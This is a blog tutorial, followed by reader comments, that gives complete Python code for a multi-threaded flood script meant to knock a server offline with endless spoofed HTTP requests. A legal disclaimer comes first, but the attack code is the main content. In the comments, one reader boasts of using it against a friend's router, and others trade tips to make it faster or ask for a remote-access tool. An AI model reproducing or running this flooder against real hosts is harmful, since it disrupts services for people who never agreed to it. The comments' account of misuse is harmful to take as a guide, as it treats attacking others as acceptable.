Introduction
In this tutorial we are going to write a penetration-testing script, namely a DDOS script, in Python. This program will allow us to flood a server with so many reqeusts that, after a while, it won’t be able to respond anymore and it will go down.
But let me give you a big warning here! Performing a DDOS attack onto any server that is not yours or you don’t have permission to attack is highly illegal. I do not recommend the attacks on any servers other than your own and I am not responsible for what you are going to do with this script. This post is purely educational and shall help you to understand networking and programming with Python. So don’t do stupid things!
What is DDOS?
DDOS stands for Distributed Denial of Service and it is an attack where we block the ressources of a server by flooding it with requests. Usually this kind of attack is never performed alone but with the help of so-called botnets.

In a botnet, one hacker infects many computers and servers of ordinary people, in order to use them as zombies. He uses them for a collective attack onto a server. Instead of one DDOS script, he can now run thousands of them. Sooner or later the server will be overwhelmed with the amount of requests so that it is not even able to respond to an ordinary user. For smaller and weaker servers, sometimes one attacker is enough to get it down. However, usually such an attack can be counteracted by blocking the IP-addresses of the attackers.
Implementing The DDOS Script
The implentation of a DDOS script in Python is quite simple. We only need to send requests to a host on a specific port over and over again. This can be done with sockets. To speed the process up and make it more effective, we will use multi-threading as well. So, the following libraries will be needed for this tutorial:
import socket
import threadingNow the first thing we need are the target’s IP-address, the port we want to attack and our fake IP-address that we want to use. Notice that this kind of “fake” IP-address does not really conceal who you are. It doesn’t make you anonymous.
target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80As I already mentioned, DDOS is illegal. So be careful witht the target that you choose here. In this case, I chose the IP-address of my router at home. You can also choose your home server, your printer or maybe even your own website. If you don’t know your IP-address, you can use your command line and ping the domain to get it. As a fake IP-address I chose a random but still valid address. Last but not least, I decided to attack the port 80, which is HTTP. If you want to shut down a specific service, you need to know which port it is operating at. Check out this link, for a detailed list. The next thing we need to do is to implement the actual attacking function.
def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
s.close()This attack function is the function that will be running in each of our individual threads. It starts an endless loop, within which it creates a socket, connects to the target and sends an HTTP request over and over again. Of course, if you are attacking another port, you will also have to change the type of request you send.
Here you can see that we are injecting our fake IP-address into the request. The request itself needs to be encoded into bytes, so that it can be sent to the server. At the end of every iteration, we close our socket.
Now the last thing that we need to do is to run multiple threads that execute this function at the same time. If we would just run the function, it would send a lot of requests over and over again but it would always be only one after the other. By using multi-threading, we can send many requests at once.
for i in range(500):
thread = threading.Thread(target=attack)
thread.start()In this case, we are starting 500 threads that will execute our function. Of course, you can play around with the number. Maybe 30 or 50 are already sufficient. When we now execute our script, we will DDOS the target but we won’t see anything. If you want to see some information, you may print the amounts of requests already sent. Just notice that this will slow down your attack.
attack_num = 0
def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
global attack_num
attack_num += 1
print(attack_num)
s.close()We created a variable attack_num that tracks how many requests have been sent already. With every iteration, we increase this number and print it.
That’s it for this tutorial! I really hope you learned something! Just don’t do stupid or illegal things with this knowledge! If you want to tell me something or ask questions, feel free to leave a comment! Check out my instagram page or the other parts of this website, if you are interested in more! Stay tuned!



HI I hope your having a good day
quick question when i saw your video on how to ddos
what app where u using to type the code lignes ?
thank you
he used pycharm
PyCharm
me too
Without attacking how can I code DDOS ?
You can learn python and figure it out from there 🙂 .
it just don’t work the booter it closed in afrection of a second it don’t work help?
Open cmd and type python Name.py
Quality content is the main to invite the viewers to visit the web site, that’s what this web page
is providing.
so where is the full code the full code?
Tbh he or she just gave you the full code! Just combine them!
He did not give us the full code but you can follow the text-tutorial or the one on YouTube
big skid moment
could you do a tutorial on how to write a program to embed into a computer or any device and send files back to the host device?
thas a RAT
use ssh you can make a ssh client with paramiko and with the ssh you can do sftp (secure file transfer protocol) have fun
!
Cảm ơn anh đã chia sẽ kiến thức về DDOS. Em muốn xem quá trình và kết quả của đoạn code trên. Anh có thể làm 1 video để demo quá trình tấn công trên được không ạ. Em cảm ơn anh.
Exceptional post however , I was wanting to know if you could write
a litte more on this topic? I’d be very thankful if you could elaborate
a little bit more. Thanks!
tell me your secrets
I’m alive.
How do you implement all of the code?
Thank you for posting this! I learned lots
Thank you for the auspicious writeup. It in fact was a amusement account it.
Look advanced to far added agreeable from you!
However, how can we communicate?
pog
So how do i run it
how do i use the script?
i really like your content thanks again
I disagree with the fact that you used threads, multiprocessing is the same thing but it is much faster and uses much less your CPU:
mp = multiprocessing.Process(target=attack)
mp.setDaemon = False
mp.start()
also i disagree that you used UDP, TCP Is really much faster in case of layer 7 attacks (requests) and and works on many other websites as many do not allow UDP connection.
I ran this on my rpi web server and it continued working
What python is the DDoS program written on?
lol this is cool n all but you first need pycharm then it prob cant take down the weakest of servers that are up in todays age lol.
but can take down the average wifi.
I would also wanna learn that with python.
gracias
Hello, It works very well, thanks
Hello there, I’m new to that world of hacking and I was wondering : the loop for is in the def attack() or out of it ? sorry for my bad english if it is I’m French x).
this works perfectly on my router. used it to mess with my friend when hes playing fortnite. i’ll set it to attack port 53 and its game over while it runs. but sometimes it doesn’t let me run it.
im getting this error:
s.connect((target, port))
TypeError: ‘str’ object cannot be interpreted as an integer
whenever I run the code it says this
TimeoutError: [WinError 10060] A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because connected host has failed to respond
How to write powerful ddos code in python?
when I try to connect to any device it just says [WinError 10061] No connection could be made because the target machine actively refused it. Does anyone know how to fix this?
im watching you;)